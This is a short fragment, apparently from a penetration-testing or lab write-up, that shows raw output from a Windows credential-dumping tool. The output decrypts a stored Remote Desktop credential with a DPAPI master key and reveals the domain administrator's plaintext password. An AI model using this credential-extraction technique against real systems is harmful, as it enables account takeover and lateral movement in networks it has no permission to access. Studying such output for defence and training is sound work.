 pbSign : aa2003cc07ecffa9da297e0b0953485ad53ea2faec82b601930b359685af614d5e333f94b219110907334a02d4ba470bb
989a5589fb307e1df96bb98fb63f876
Decrypting Credential:
* volatile cache: GUID:{c271c658-e61b-4023-95d2-dfbf18b0aa33};KeyHash:4715fba0be33e261355cc62f79efcf8e25563ad3;Key:avai
lable
* masterkey : b3354c56cd35630d10aa7477c3d16e9b94587f1dc6f9d0c8fcb72a5e4a25c8aab8fa242194666c4cc4be9485c31af555b01a4
9abbfbb8cc1c00d209da624f33c
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000ca - 202
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2022/7/24 8:15:02
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.41.10
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : HACK\Administrator
CredentialBlob : 12345kl;'\
Attributes : 0